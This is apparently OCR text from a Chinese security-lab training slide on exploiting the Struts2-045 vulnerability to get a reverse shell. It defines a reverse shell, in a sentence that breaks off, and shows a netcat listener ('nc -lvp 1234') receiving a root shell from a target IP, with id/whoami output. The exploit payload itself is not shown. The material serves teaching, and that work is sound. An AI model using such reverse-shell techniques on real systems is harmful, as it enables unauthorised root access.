 Struts2识别与漏洞利用
合天网安实验室
➢ Struts2-045漏洞利用（反弹shell）
反弹shell（reverse shell），就是控制端监听在某TC
到该端口，并将其命令行的输入输出转到控制端。
远程桌面
连接
计算机(C): 139.9.198.30
用户名:
显示选项(O) 连接(N) 帮助(H)
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [139.9.198.30] port 1234 [tcp/*] accepted (family
bash: cannot set terminal process group (1): Inappropriate ioctl
bash: no job control in this shell
root@bbf37fdffbc7:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bbf37fdffbc7:/usr/src# whoami
whoami
root
root@bbf37fdffbc7:/usr/src# pwd
pwd
/usr/src
root@bbf37fdffbc7:/usr/src#